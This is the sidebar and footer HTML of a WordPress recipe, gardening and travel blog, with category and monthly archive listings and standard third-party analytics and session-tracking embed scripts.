	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (371)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

